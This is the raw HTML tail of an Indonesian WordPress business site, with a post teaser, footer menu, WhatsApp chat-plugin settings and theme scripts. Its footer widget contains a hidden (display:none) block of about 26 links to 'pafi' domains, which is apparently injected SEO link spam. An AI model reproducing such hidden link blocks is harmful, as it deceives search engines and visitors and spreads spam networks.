                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                            <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://berkahmulia.com/distributor-besek-bambu-kudus/"></a>
                       <img width="300" height="300" src="https://berkahmulia.com/wp-content/uploads/2025/09/11-300x300.png" class="attachment-medium size-medium" alt="" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://berkahmulia.com/distributor-besek-bambu-kudus/">Distributor Besek Bambu Kudus</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://berkahmulia.com/2025/12/">                    
                    29/12/2025            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                            </div>
    </div>
</div>
        </section>
        
<footer class="site-footer aft-footer-sidebar-col-2" data-background="">
    
        <div class="primary-footer">
        <div class="container-wrapper">
            <div class="af-container-row">
                                    <div class="primary-footer-area footer-first-widgets-section col-3 float-l pad">
                        <section class="widget-area color-pad">
                                <div id="block-4" class="widget chromenews-widget widget_block"></div>                        </section>
                    </div>
                
                                    <div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad">
                        <section class="widget-area color-pad">
                            <div id="block-5" class="widget chromenews-widget widget_block"><div style="display: none;">
<a href="https://pafisukarame.org/">https://pafisukarame.org/</a>
<a href="https://pafijayakota.org/">https://pafijayakota.org/</a>
<a href="https://paficabangindramayu.org/">https://paficabangindramayu.org/</a>
<a href="https://paficabangjayapura.org/">https://paficabangjayapura.org/</a>
<a href="https://pafidesabumiwaras.org">https://pafidesabumiwaras.org</a>
<a href="https://pafidesarajabasa.org">https://pafidesarajabasa.org</a>
<a href="https://pafipemdalampung.org">https://pafipemdalampung.org</a>
<a href="https://pafipemdabogor.org/">https://pafipemdabogor.org/</a>
<a href="https://pafipemkotriau.org/">https://pafipemkotriau.org/</a>
<a href="https://pafipcmaluku.org/">https://pafipcmaluku.org/</a>
<a href="https://paficabangpadang.org/">https://paficabangpadang.org/</a>
<a href="https://paficabangjambi.org/">https://paficabangjambi.org/</a>
<a href="https://paficabangserang.org/">https://paficabangserang.org/</a>
<a href="https://paficabangmanado.org/">https://paficabangmanado.org/</a>
<a href="https://paficabangsorong.org/">https://paficabangsorong.org/</a>
<a href="https://pafipemdajakarta.org/">https://pafipemdajakarta.org/</a>
<a href="https://paficabangsumatera.org/">https://paficabangsumatera.org/</a>
<a href="https://paficabangmataram.org/">https://paficabangmataram.org/</a>
<a href="https://paficabangdemak.org/">https://paficabangdemak.org/</a>
<a href="https://paficabangcimahi.org/">https://paficabangcimahi.org/</a>
<a href="https://paficabangdumai.org/">https://paficabangdumai.org/</a>
<a href="https://paficabangkaro.org/">https://paficabangkaro.org/</a>
<a href="https://paficabangkarimun.org/">https://paficabangkarimun.org/</a>
<a href="https://paficabanglebak.org/">https://paficabanglebak.org/</a>
<a href="https://paficabanglombok.org/">https://paficabanglombok.org/</a>
<a href="https://paficabangklaten.org/">https://paficabangklaten.org/</a></div>                        </section>
                    </div>
                
                               
            </div>
        </div>
    </div>
    
            <div class="secondary-footer">
        <div class="container-wrapper">
            <div class="af-container-row clearfix af-flex-container">
                                    <div class="float-l pad color-pad col-1">
                        <div class="footer-nav-wrapper">
                        <div class="footer-navigation"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-509"><a href="https://berkahmulia.com/">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147569"><a href="https://hachijo.co.id/">Kesehatan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://berkahmulia.com/category/property/">PROPERTY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://berkahmulia.com/category/agrokompleks/">AGROKOMPLEKS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91767"><a href="https://berkahmulia.com/galleri-produk/">Galleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146989"><a href="https://berkahmulia.com/bisnis-afilasi/">AFILIASI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150198"><a href="https://berkahmulia.com/paket-wisata-eksplor-yogyakarta/">Wisata Eksplor Yogyakarta</a></li>
</ul></div>                        </div>
                    </div>
                                                </div>
        </div>
    </div>
            <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/chromenews/" target="_blank">ChromeNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>


<a id="scroll-up" class="secondary-color right">
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/chromenews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;6285602726192&quot;,&quot;pre_filled&quot;:&quot;Halo Berkahmulia&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="1f871ab86d"></span>
				<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"6285602726192","pre_filled":"Halo Berkahmulia","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://berkahmulia.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berkahmulia.com/wp-content/themes/chromenews/assets/toggle-script.js?ver=4.7.4" id="chromenews-toggle-script-js"></script>
<script type="text/javascript" src="https://berkahmulia.com/wp-content/themes/chromenews/js/navigation.js?ver=20151215" id="chromenews-navigation-js"></script>
<script type="text/javascript" src="https://berkahmulia.com/wp-content/themes/chromenews/js/skip-link-focus-fix.js?ver=4.7.4" id="chromenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="chromenews-script-js-extra">
/* <![CDATA[ */
var AFlocalizedTime = {"format":"en-US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://berkahmulia.com/wp-content/themes/chromenews/assets/script.js?ver=4.7.4" id="chromenews-script-js"></script>
<script type="text/javascript" src="https://berkahmulia.com/wp-content/themes/chromenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=4.7.4" id="matchheight-js"></script>
</body>
    
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 16:56:36 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Kxd9TyORuEeNHQT2rCWpNg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769273804663');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>